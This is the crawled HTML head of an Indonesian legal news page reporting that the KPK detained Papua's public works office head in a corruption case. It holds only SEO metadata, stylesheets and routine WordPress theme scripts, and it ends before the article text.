

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/
body_size: 30341
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Susul Lukas Enembe, KPK Tahan Kadis PUPR Papua Dugaan Korupsi - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Susul Lukas Enembe, KPK Tahan Kadis PUPR Papua Dugaan Korupsi - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-06-20T07:17:19+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2023/06/Susul-Lukas-Enembe-KPK-Tahan-Kadis-PUPR-Papua-Dugaan-Korupsi.jpg?fit=500%2C317&ssl=1" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="317" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/","url":"https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/","name":"Susul Lukas Enembe, KPK Tahan Kadis PUPR Papua Dugaan Korupsi - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/#primaryimage"},"image":{"@id":"https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2023/06/Susul-Lukas-Enembe-KPK-Tahan-Kadis-PUPR-Papua-Dugaan-Korupsi.jpg","datePublished":"2023-06-20T07:17:19+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2023/06/Susul-Lukas-Enembe-KPK-Tahan-Kadis-PUPR-Papua-Dugaan-Korupsi.jpg","contentUrl":"https://majalahukum.com/wp-content/uploads/2023/06/Susul-Lukas-Enembe-KPK-Tahan-Kadis-PUPR-Papua-Dugaan-Korupsi.jpg","width":500,"height":317,"caption":"Susul Lukas Enembe, KPK Tahan Kadis PUPR Papua Dugaan Korupsi -- Doc.Antar Foto/Sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"Susul Lukas Enembe, KPK Tahan Kadis PUPR Papua Dugaan Korupsi"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="b63d847cfd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/tipikor/",
                    "name": "Tipikor"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/",
                    "name": "Susul Lukas Enembe, KPK Tahan Kadis PUPR Papua Dugaan Korupsi"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
